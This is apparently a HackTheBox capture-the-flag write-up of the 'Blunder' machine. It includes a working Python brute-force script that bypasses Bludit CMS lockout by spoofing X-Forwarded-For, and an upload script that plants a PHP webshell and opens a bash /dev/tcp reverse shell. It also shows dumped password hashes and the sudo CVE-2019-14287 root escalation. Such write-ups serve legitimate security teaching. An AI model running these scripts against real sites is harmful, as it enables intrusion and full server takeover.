HTB: Blunder

Blunder starts with a blog that I’ll find is hosted on the BludIt CMS. Some version enumeration and looking at releases on GitHub shows that this version is vulnerable to a bypass of the bruteforce protections, as well as an upload and execute filter bypass on the PHP site. I’ll write my own scripts for each of these, and use them to get a shell. From there, I’ll find creds for the next user, where I’ll find the first flag. Now I can also access sudo, where I’ll see I can run sudo to get a bash shell as any non-root user. I’ll exploit CVE-2019-14287 to run that as root, and get a root shell.
Box Info
Recon
nmap
nmap found two open TCP ports, SSH (22) and HTTP (9001):
root@kali# nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.191
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-30 15:04 EDT
Nmap scan report for 10.10.10.191
Host is up (0.049s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
21/tcp closed ftp
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 13.86 seconds
root@kali# nmap -p 21,80 -sC -sV -oA scans/nmap-tcpscripts 10.10.10.191
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-30 15:06 EDT
Nmap scan report for 10.10.10.191
Host is up (0.18s latency).
PORT STATE SERVICE VERSION
21/tcp closed ftp
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: Blunder
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Blunder | A blunder of interesting facts
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.28 seconds
Based on the Apache version, the host is likely running Ubuntu eoan 19.10.
Website - TCP 80
Site
The site is a blog of sorts:
There are three posts, Stephen King, Stadia, and USB.
Directory Brute Force
I’ll run gobuster against the site, and include -x php,txt since I know the site is PHP, and since it’s an easy box so some CTF-like stuff might show up in .txt files:
root@kali# gobuster dir -u http://10.10.10.191 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20 -o scans/gobuster-root-medium -x txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.191
[+] Threads: 20
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt
[+] Timeout: 10s
===============================================================
2020/05/30 15:21:07 Starting gobuster
===============================================================
/about (Status: 200)
/0 (Status: 200)
/admin (Status: 301)
...[snip]...
/robots.txt (Status: 200)
...[snip]...
/todo.txt (Status: 200)
/usb (Status: 200)
...[snip]...
It was slow, and started dumping errors consistently. I gave dirsearch run, and it didn’t have the errors, but didn’t find anything else useful.
/admin
/admin/ leads to an admin login for Bludit:

Bludit is a content management system (CMS).
todo.txt
/todo.txt returns a list of tasks.
-Update the CMS
-Turn off FTP - DONE
-Remove old users - DONE
-Inform fergus that the new blog needs images - PENDING
Turning off FTP explains why it was coming back closed in nmap. I’ll note the username fergus seems to manage the blog. And that the task of Updating the CMS isn’t marked done.
Bludit Vulnerabilities
searchsploit
searchsploit returns two vulnerabilities:
root@kali# searchsploit bludit
----------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------- ---------------------------------
Bludit - Directory Traversal Image File Upload (Metasploit) | php/remote/47699.rb
bludit Pages Editor 3.0.0 - Arbitrary File Upload | php/webapps/46060.txt
----------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
The arbitrary file upload can be RCE, but it is also from 2018, and patched in version 3.1.0. The MSF one looks more recent. Inside the code, there’s a reference to the GitHub issue describing the vuln, and that it was patched in v3.10.0.
Some Googling led me to this post from Rastating from last October. It describes how Bludit has a mechanism to track requests from a given IP and then block the IP eventually, and how there’s a bug that allows brute force anyway. The CMS tries to get the IP from first the X-FORWARDED-FOR header, than the PHP records of the client IP. It does this because if a bunch of users sit behind a proxy, they will all have the same IP address, and it doesn’t want to ban all of them inaccurately. The problem is that I can control this field, so as long as I change it on each attempt, I will never trigger the protection.
Rastating provides a proof of concept Python3 script with the post as well.
Bludit Version
There is a version number in the CSS hrefs in the source, but it’s not clear to me that’s it’s the Blundit version:

I searched the Bludit repo for “bootstrap.min.css?version”, and it looks like that is the Bludit version:

I can also confirm the version using the releases page, which seems to act as the change log for the CMS. I can see that for v3.10.0, TinyMCE was updated to 5.0.16. Searching for TinyMCE in this repo, I see /bl-plugins/tinymce/metadata.json has the version number. On Blunder, it’s 5.0.8:

This means that the Bludit is v3.9.2 or older. In the release notes for v3.10.0, it mentions fixing both the brute force bypass and two code execution vulnerabilities:

So this site should be vulnerable to these exploits if I can get creds.
Shell as www-data
Brute Force Creds for fergus
Given that I have the vulnerability that allows for credential brute force, and the hint from todo.txt that fergus is a username, I’m going to try to find creds using brute force.
Make Wordlist
Before just trying rockyou, I thought that using cewl to make a custom wordlist from the site might be a more interesting path that the box author might have taken. cewl will make a wordlist from a website. I’ll create one from the main page here:
root@kali# cewl http://10.10.10.191 > wordlist
After I remove the first line with vim (cewl banner output), the list has 349 passwords:
root@kali# wc -l wordlist
349 wordlist
Update Script
The POC script from Rastating proves the concept, but it isn’t set up to exploit. I’ll make a bunch of changes, having it load my wordlist as an arg from the command line, using \r to print status but on the same line so it doesn’t blast my terminal, removing the dummy passwords. My script looks like:
#!/usr/bin/env python3
import re
import requests
import sys
host = 'http://10.10.10.191'
login_url = host + '/admin/login'
username = 'fergus'
with open(sys.argv[1], 'r') as f:
wordlist = [x.strip() for x in f.readlines()]
for password in wordlist:
session = requests.Session()
login_page = session.get(login_url)
csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
print(f'\r[*] Trying: {password:<90}'.format(p = password), end="", flush=True)
headers = {
'X-Forwarded-For': password,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Referer': login_url
}
data = {
'tokenCSRF': csrf_token,
'username': username,
'password': password,
'save': ''
}
login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)
if 'location' in login_result.headers:
if '/admin/dashboard' in login_result.headers['location']:
print('\rSUCCESS: Password found!' + 50*" ")
print(f'Use {username}:{password} to login.')
print()
break
When I run it, it will show whatever password is being attempted at the moment, eventually finding one and printing that and exiting. It takes about 16 seconds:
root@kali# time ./bludit_brute.py wordlist
SUCCESS: Password found!
Use fergus:RolandDeschain to login.
real 0m16.018s
user 0m1.840s
sys 0m0.253s
PHP Upload Exploit
There’s a Metasploit script that will just run this, but I want to understand what’s happening. There are two issues on GitHub about this, 1079 and 1081. The first takes advantage of the fact that when a PHP file is uploaded, it is stored in a temporary location before the extension check. If the extension check returns that the file is ok, it is moved to the right location. But if the check returns that it fails, the file is not removed from the knowable temporary location. Code won’t run out of that location due to the .htaccess file from the root of the project:
# Deny direct access to the next directories
rewriteRule ^bl-content/(databases|workspaces|pages|tmp)/.*$ - [R=404,L]
However, I can override that by uploading a new .htaccess file to that directory.
The second (1081) is a criticism of an incomplete fixing of the bug between versions, and as both ticket are closed with “Fixed in Bludit v3.10.0.”, I’ll focus on the first to start.
My script will take the following steps:
- Login.
- Get a CSRF token from the uploads page.
- Upload the webshell as a
.phpfile. Server will say it fails, but copy will still be saved in/bl-content/tmp. - Upload
.htaccessfile that turns offRewriteEngine. - Trigger webshell with reverse shell on port 443.
My script is:
#!/usr/bin/env python3
import netifaces as ni
import re
import requests
callback_ip = ni.ifaddresses('tun0')[ni.AF_INET][0]['addr']
username = 'fergus'
password = 'RolandDeschain'
url = 'http://10.10.10.191'
s = requests.session()
# Login
resp = s.get(f'{url}/admin/')
csrf = re.findall('name="tokenCSRF" value="([0-9a-f]{32,})"', resp.text)[0]
s.post(f'{url}/admin/', allow_redirects=False,
data = {'tokenCSRF': csrf, 'username': username, 'password': password, 'remember': 'true', 'save': ''})
# Get CSRF to upload images
resp = s.get(f'{url}/admin/new-content/index.php')
csrf = re.findall('\nvar tokenCSRF = "([0-9a-f]{32,})";', resp.text)[0]
# Upload webshell
form_data = {'images[]': ('0xdf.php', '<?php system($_REQUEST["cmd"]); ?>', 'image/png')}
data = {'uuid': 'junk',
'tokenCSRF': csrf}
s.post(f'{url}/admin/ajax/upload-images', data=data, files=form_data, proxies={'http':'http://127.0.0.1:8080'}, allow_redirects=False)
# Upload .htaccess file
form_data = {'images[]': ('.htaccess', 'RewriteEngine off', 'image/png')}
s.post(f'{url}/admin/ajax/upload-images', data=data, files=form_data, proxies={'http':'http://127.0.0.1:8080'}, allow_redirects=False)
# Trigger Shell
resp = s.get(f'{url}/bl-content/tmp/0xdf.php', params={'cmd':f'bash -c "bash -i >& /dev/tcp/{callback_ip}/443 0>&1"'})
Shell
I can run that and get a shell:
root@kali# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.191.
Ncat: Connection from 10.10.10.191:47374.
bash: cannot set terminal process group (1108): Inappropriate ioctl for device
bash: no job control in this shell
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp$
Priv: www-data –> huge
Enumeration
There’s a couple of users, and I think some intentional false paths in the shaun home directory. Eventually I made it back into the /var/www directory to look at the web configs. Interesting, there were two versions of Bludit there:
www-data@blunder:/var/www$ ls
bludit-3.10.0a bludit-3.9.2 html
After a bunch of looking around in both directories, I found the file that holds the database config, in /bl-content/databases/users.php. v3.9.2 had two users:
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Admin",
"firstName": "Administrator",
"lastName": "",
"role": "admin",
"password": "bfcc887f62e36ea019e3295aafb8a3885966e265",
"salt": "5dde2887e7aca",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""
},
"fergus": {
"firstName": "",
"lastName": "",
"nickname": "",
"description": "",
"role": "author",
"password": "be5e169cdf51bd4c878ae89a0a89de9cc0c9d8c7",
"salt": "jqxpjfnv",
"email": "",
"registered": "2019-11-27 13:26:44",
"tokenRemember": "657a282fad58fab9e0e920223c45c915",
"tokenAuth": "0e8011811356c0c5bd2211cba8c50471",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"codepen": "",
"instagram": "",
"github": "",
"gitlab": "",
"linkedin": "",
"mastodon": ""
}
}
Based on the length, the passwords look like SHA1 hashes. Neither cracked by goolging or crackstation. In the v3.10.0 config, there’s only one user:
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Hugo",
"firstName": "Hugo",
"lastName": "",
"role": "User",
"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""}
}
This must be what the note about cleaning up extra users was about. Perhaps the admin is setting up version 3.10, but hasn’t configured the move yet. This hash does break in CrackStation:

su
I’ll also note that the admin user’s name is hugo. I’ll try su to hugo, and it works:
www-data@blunder:/var/www$ su - hugo
Password:
hugo@blunder:~$
From there I can access user.txt:
hugo@blunder:~$ cat user.txt
da700cb5************************
Priv: hugo –> root
Enumeration
sudo -l gives something interesting:
hugo@blunder:~$ sudo -l
Password:
Matching Defaults entries for hugo on blunder:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hugo may run the following commands on blunder:
(ALL, !root) /bin/bash
This means that I can run sudo /bin/bash as any user except for root, which is a shame, as root is the user I want to run it as.
CVE-2019-14287
The configuration above is supposed to stop sudo as running as the root user. There was a public CVE release in November 2019 about how there were other ways to enter root besides root that got around this restriction. This impacts sudo versions before 1.8.28. I can see Blunder is running 1.8.25:
hugo@blunder:~$ sudo --version
Sudo version 1.8.25p1
Sudoers policy plugin version 1.8.25p1
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.25p1
When running sudo, you can enter -u [user] to say which user to run as. You can also enter the user as a number in the format -u#[uid]. root is used id 0, so I can try:
hugo@blunder:~$ sudo -u#0 /bin/bash
Password:
Sorry, user hugo is not allowed to execute '/bin/bash' as root on blunder.
So far things are working as expected. The vulnerability is that I can enter user id -1, and sudo will treat that as root. It works:
hugo@blunder:~$ sudo -u#-1 /bin/bash
Password:
root@blunder:/home/hugo#
Now I can grab root.txt:
root@blunder:/root# cat root.txt
2f1f6d99************************